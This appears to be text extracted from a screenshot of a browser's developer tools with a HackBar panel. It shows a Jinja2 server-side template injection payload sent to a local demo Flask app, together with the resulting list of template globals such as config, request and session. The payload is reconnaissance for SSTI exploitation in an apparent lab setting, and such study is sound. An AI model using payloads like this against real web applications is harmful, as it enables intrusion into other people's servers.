 range -------------------------------->
dict -------------------------------->
lipsum -------------------------------->
cycler -------------------------------->
joiner -------------------------------->
namespace -------------------------------->
url_for -------------------------------->
get_flashed_messages -------------------------------->
config -------------------------------->
request -------------------------------->
session -------------------------------->
g -------------------------------->
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://127.0.0.1:50000/demo/?payload=
{% for i,j in self.__dict__._TemplateReference__context.items() %}
{{i}} --------------------------------> <br>
{% endfor %}